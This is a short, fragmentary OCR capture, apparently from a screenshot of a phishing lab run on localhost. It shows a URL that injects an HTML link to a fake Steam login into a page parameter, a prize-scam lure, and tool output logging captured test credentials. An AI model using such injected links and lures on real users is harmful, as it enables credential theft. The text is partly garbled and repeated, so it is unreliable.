 127.0.0.1:8000/buy.html?director=<a href="http://127.0.0.1:3333/login.html">Congrats! you won a million dollars in steam click this link within 15 minutes be 70%
Endorsed by Congrats! you won a million dollars in steam click this
link within 15 minutes before you lose this offer now! !
[*] Waiting victim open the link ...
[*] Credentials Found!
[*] Account: chrisd
[*] Password:  test
[*] Saved: sites/steam/saved.usernames.txt